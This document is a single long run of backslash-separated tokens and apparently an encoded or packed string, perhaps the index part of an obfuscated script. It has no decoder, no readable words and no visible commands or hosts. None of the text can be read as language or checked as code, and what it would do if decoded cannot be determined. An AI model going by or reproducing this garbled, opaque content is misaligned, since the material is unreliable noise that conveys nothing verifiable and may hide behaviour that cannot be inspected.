\a\\b\\t\\a\\g\\a\\e\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\T\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\T\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\x\\a\\k\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\b\\x\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\l\\a\\u\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\h\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\18\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\15\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\D\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\b\\m\\a\\k\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\K\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\o\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\u\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\g\\a\\o\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\j\\a\\j\\a\\g\\a\\p\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\f\\a\\C\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\M\\a\\d\\a\\b\\R\\a\\k\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\B\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\17\\a\\L\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\17\\a\\15\\a\\i\\a\\17\\a\\w\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\17\\a\\p\\a\\e\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\17\\a\\13\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\O\\a\\l\\a\\i\\a\\m\\a\\i\\a\\b\\p\\a\\i\\a\\17\\a\\P\\a\\i\\a\\17\\a\\Z\\a\\i\\a\\17\\a\\W\\a\\i\\a\\O\\a\\b\\14\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\O\\a\\l\\a\\e\\a\\B\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\u\\a\\G\\a\\j\\a\\j\\a\\j\\a\\z\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\j\\a\\o\\a\\J\\a\\p\\a\\G\\a\\W\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\j\\a\\L\\a\\13\\a\\J\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\j\\a\\13\\a\\G\\a\\n\\a\\j\\a\\H\\a\\G\\a\\M\\a\\j\\a\\w\\a\\L\\a\\j\\a\\j\\a\\15\\a\\G\\a\\o\\a\\L\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\j\\a\\p\\a\\w\\a\\p\\a\\n\\a\\o\\a\\j\\a\\13\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\w\\a\\H\\a\\j\\a\\w\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\j\\a\\H\\a\\p\\a\\W\\a\\n\\a\\o\\a\\j\\a\\n\\a\\w\\a\\j\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\T\\a\\u\\a\\J\\a\\j\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\o\\a\\u\\a\\M\\a\\15\\a\\j\\a\\n\\a\\o\\a\\J\\a\\18\\a\\p\\a\\15\\a\\j\\a\\15\\a\\p\\a\\A\\a\\n\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\j\\a\\j\\a\\o\\a\\n\\a\\H\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\13\\a\\n\\a\\j\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\A\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\M\\a\\F\\a\\A\\a\\j\\a\\G\\a\\o\\a\\p\\a\\13\\a\\G\\a\\J\\a\\j\\a\\j\\a\\L\\a\\w\\a\\J\\a\\z\\a\\j\\a\\p\\a\\W\\a\\T\\a\\o\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\w\\a\\J\\a\\18\\a\\j\\a\\L\\a\\F\\a\\G\\a\\j\\a\\15\\a\\y\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\18\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\b\\U\\a\\T\\a\\18\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\b\\d\\a\\L\\a\\j\\a\\M\\a\\o\\a\\J\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\l\\a\\j\\a\\G\\a\\o\\a\\H\\a\\13\\a\\n\\a\\p\\a\\H\\a\\j\\a\\p\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\j\\a\\P\\a\\P\\a\\P\\a\\j\\a\\w\\a\\J\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\j\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\w\\a\\19\\a\\o\\a\\j\\a\\w\\a\\A\\a\\T\\a\\F\\a\\G\\a\\p\\a\\u\\a\\J\\a\\p\\a\\j\\a\\H\\a\\13\\a\\M\\a\\M\\a\\o\\a\\H\\a\\H\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\j\\a\\u\\a\\b\\U\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\j\\a\\H\\a\\M\\a\\G\\a\\w\\a\\T\\a\\p\\a\\j\\a\\o\\a\\A\\a\\S\\a\\o\\a\\z\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\H\\a\\j\\a\\W\\a\\F\\a\\13\\a\\p\\a\\13\\a\\S\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\b\\10\\a\\W\\a\\T\\a\\o\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\T\\a\\j\\a\\S\\a\\G\\a\\o\\a\\u\\a\\b\\h\\a\\j\\a\\z\\a\\u\\a\\W\\a\\j\\a\\W\\a\\o\\a\\u\\a\\G\\a\\j\\a\\H\\a\\c\\a\\D\\a\\X\\a\\X\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\j\\a\\b\\1a\\a\\u\\a\\p\\a\\15\\a\\j\\a\\A\\a\\F\\a\\J\\a\\p\\a\\15\\a\\j\\a\\H\\a\\o\\a\\p\\a\\b\\p\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\J\\a\\F\\a\\j\\a\\G\\a\\o\\a\\n\\a\\j\\a\\A\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\o\\a\\G\\a\\J\\a\\u\\a\\p\\a\\o\\a\\j\\a\\G\\a\\o\\a\\n\\a\\u\\a\\p\\a\\o\\a\\z\\a\\j\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\G\\a\\o\\a\\T\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\b\\m\\a\\l\\a\\j\\a\\M\\a\\F\\a\\Q\\a\\o\\a\\G\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\A\\a\\o\\a\\z\\a\\w\\a\\u\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\A\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\b\\A\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\u\\a\\n\\a\\n\\a\\j\\a\\F\\a\\T\\a\\p\\a\\j\\a\\A\\a\\o\\a\\p\\a\\u\\a\\j\\a\\A\\a\\u\\a\\p\\a\\M\\a\\15\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\j\\a\\H\\a\\G\\a\\M\\a\\l\\a\\j\\a\\H\\a\\J\\a\\w\\a\\T\\a\\T\\a\\o\\a\\p\\a\\j\\a\\L\\a\\w\\a\\G\\a\\H\\a\\p\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\G\\a\\o\\a\\u\\a\\z\\a\\W\\a\\j\\a\\z\\a\\F\\a\\M\\a\\13\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\M\\a\\n\\a\\o\\a\\u\\a\\G\\a\\j\\a\\p\\a\\u\\a\\S\\a\\j\\a\\A\\a\\u\\a\\18\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\J\\a\\u\\a\\w\\a\\n\\a\\j\\a\\p\\a\\u\\a\\S\\a\\y\\a\\j\\a\\p\\a\\u\\a\\S\\a\\l\\a\\j\\a\\p\\a\\u\\a\\S\\a\\c\\a\\j\\a\\b\\e\\a\\b\\d\\a\\b\\A\\a\\b\\V\\a\\b\\1a\\a\\b\\p\\a\\b\\g\\a\\b\\14\\a\\j\\a\\G\\a\\o\\a\\j\\a\\L\\a\\n\\a\\F\\a\\F\\a\\G\\a\\j\\a\\T\\a\\u\\a\\G\\a\\H\\a\\o\\a\\b\\V\\a\\J\\a\\p\\a\\j\\a\\H\\a\\p\\a\\G\\a\\F\\a\\J\\a\\18\\a\\j\\a\\b\\1a\\a\\b\\d\\a\\b\\e\\a\\b\\10\\a\\b\\c\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\k\\a\\b\\1a\\a\\b\\p\\a\\b\\10\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\o\\a\\G\\a\\j\\a\\T\\a\\13\\a\\S\\a\\n\\a\\w\\a\\H\\a\\15\\a\\o\\a\\z\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\13\\a\\G\\a\\n\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\j\\a\\M\\a\\H\\a\\H\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\13\\a\\G\\a\\o\\a\\z\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\H\\a\\j\\a\\b\\16\\a\\w\\a\\J\\a\\b\\h\\a\\b\\16\\a\\w\\a\\H\\a\\p\\a\\c\\a\\c\\a\\X\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\D\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\j\\a\\A\\a\\o\\a\\J\\a\\13\\a\\j\\a\\P\\a\\w\\a\\J\\a\\z\\a\\F\\a\\P\\a\\j\\a\\o\\a\\u\\a\\H\\a\\o\\a\\j\\a\\X\\a\\H\\a\\j\\a\\p\\a\\G\\a\\u\\a\\J\\a\\H\\a\\w\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\P\\a\\w\\a\\z\\a\\p\\a\\15\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\T\\a\\o\\a\\G\\a\\j\\a\\S\\a\\n\\a\\F\\a\\M\\a\\b\\h\\a\\j\\a\\H\\a\\o\\a\\T\\a\\u\\a\\G\\a\\u\\a\\p\\a\\F\\a\\G\\a\\j\\a\\n\\a\\u\\a\\W\\a\\F\\a\\13\\a\\p\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\j\\a\\G\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\j\\a\\T\\a\\G\\a\\o\\a\\Q\\a\\j\\a\\S\\a\\F\\a\\z\\a\\W\\a\\j\\a\\p\\a\\F\\a\\T\\a\\j\\a\\p\\a\\F\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\j\\a\\z\\a\\w\\a\\H\\a\\T\\a\\n\\a\\u\\a\\W\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\j\\a\\M\\a\\u\\a\\T\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\n\\a\\o\\a\\L\\a\\p\\a\\j\\a\\H\\a\\o\\a\\p\\a\\j\\a\\A\\a\\u\\a\\G\\a\\18\\a\\w\\a\\J\\a\\j\\a\\L\\a\\n\\a\\F\\a\\u\\a\\p\\a\\j\\a\\j\\a\\G\\a\\F\\a\\A\\a\\u\\a\\j\\a\\H\\a\\13\\a\\S\\a\\j\\a\\w\\a\\z\\a\\j\\a\\J\\a\\H\\a\\j\\a\\u\\a\\J\\a\\z\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\b\\f\\a\\u\\a\\18\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\b\\10\\a\\F\\a\\T\\a\\j\\a\\H\\a\\M\\a\\G\\a\\o\\a\\o\\a\\J\\a\\j\\a\\F\\a\\13\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\c\\a\\j\\a\\p\\a\\w\\a\\A\\a\\o\\a\\u\\a\\18\\a\\F\\a\\j\\a\\u\\a\\z\\a\\z\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\H\\a\\p\\a\\u\\a\\G\\a\\p\\a\\j\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\G\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\A\\a\\u\\a\\w\\a\\J\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\o\\a\\M\\a\\j\\a\\c\\a\\X\\a\\D\\a\\X\\a\\T\\a\\Z\\a\\j\\a\\F\\a\\J\\a\\n\\a\\W\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\b\\10\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\H\\a\\13\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\S\\a\\n\\a\\F\\a\\18\\a\\j\\a\\18\\a\\w\\a\\L\\a\\j\\a\\O\\a\\X\\a\\X\\a\\j\\a\\S\\a\\T\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\H\\a\\T\\a\\F\\a\\p\\a\\j\\a\\13\\a\\b\\b\\a\\b\\U\\a\\b\\s\\a\\18\\a\\b\\l\\a\\b\\1b\\a\\b\\V\\a\\15\\a\\b\\m\\a\\X\\a\\j\\a\\b\\l\\a\\13\\a\\b\\d\\a\\b\\16\\a\\J\\a\\j\\a\\A\\a\\b\\16\\a\\b\\m\\a\\b\\f\\a\\b\\V\\a\\j\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\Y\\a\\b\\r\\a\\H\\a\\j\\a\\b\\j\\a\\M\\a\\13\\a\\K\\a\\P\\a\\b\\i\\a\\S\\a\\Q\\a\\b\\m\\a\\K\\a\\X\\a\\15\\a\\b\\V\\a\\F\\a\\b\\t\\a\\y\\a\\G\\a\\b\\V\\a\\b\\A\\a\\H\\a\\b\\m\\a\\n\\a\\b\\16\\a\\b\\u\\a\\y\\a\\19\\a\\b\\h\\a\\b\\16\\a\\b\\s\\a\\X\\a\\c\\a\\b\\14\\a\\b\\p\\a\\j\\a\\H\\a\\17\\a\\17\\a\\j\\a\\T\\a\\J\\a\\18\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\k\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\n\\a\\H\\a\\j\\a\\P\\a\\w\\a\\z\\a\\j\\a\\P\\a\\G\\a\\T\\a\\j\\a\\p\\a\\w\\a\\p\\a\\13\\a\\n\\a\\F\\a\\j\\a\\H\\a\\w\\a\\A\\a\\T\\a\\n\\a\\W\\a\\b\\10\\a\\u\\a\\S\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\19\\a\\j\\a\\L\\a\\w\\a\\18\\a\\13\\a\\G\\a\\o\\a\\j\\a\\15\\a\\u\\a\\18\\a\\13\\a\\o\\a\\j\\a\\H\\a\\A\\a\\u\\a\\n\\a\\n\\a\\j\\a\\J\\a\\S\\a\\H\\a\\T\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\j\\a\\M\\a\\n\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\14\\a\\n\\a\\o\\a\\A\\a\\o\\a\\J\\a\\p\\a\\b\\R\\a\\W\\a\\b\\V\\a\\z\\a\\j\\a\\J\\a\\13\\a\\n\\a\\n\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\Z\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\z\\a\\F\\a\\L\\a\\F\\a\\n\\a\\n\\a\\F\\a\\P\\a\\j\\a\\w\\a\\J\\a\\n\\a\\w\\a\\J\\a\\o\\a\\j\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\F\\a\\J\\a\\p\\a\\j\\a\\w\\a\\J\\a\\15\\a\\o\\a\\G\\a\\w\\a\\p\\a\\j\\a\\M\\a\\F\\a\\n\\a\\F\\a\\G\\a\\j\\a\\D\\a\\D\\a\\D\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\w\\a\\n\\a\\w\\a\\p\\a\\W\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\n\\a\\o\\a\\j\\a\\F\\a\\T\\a\\u\\a\\M\\a\\w\\a\\p\\a\\W\\a\\j\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\A\\a\\F\\a\\13\\a\\H\\a\\o\\a\\o\\a\\Q\\a\\o\\a\\J\\a\\p\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\n\\a\\o\\a\\p\\a\\j\\a\\G\\a\\z\\a\\J\\a\\j\\a\\w\\a\\M\\a\\F\\a\\J\\a\\j\\a\\S\\a\\F\\a\\G\\a\\z\\a\\o\\a\\G\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\y\\a\\j\\a\\H\\a\\o\\a\\u\\a\\G\\a\\M\\a\\15\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\c\\a\\X\\a\\X\\a\\j\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\a\\j\\a\\H\\a\\p\\a\\u\\a\\p\\a\\w\\a\\M\\a\\b\\A\\a\\T\\a\\u\\a\\18\\a\\o\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\n\\a\\H\\a\\o\\a\\j\\a\\M\\a\\A\\a\\A\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\b\\16\\a\\b\\p\\a\\b\\R\\a\\b\\14\\a\\b\\16\\a\\b\\A\\a\\b\\y\\a\\b\\14\\a\\b\\p\\a\\b\\k\\a\\b\\b\\a\\b\\c\\a\\b\\A\\a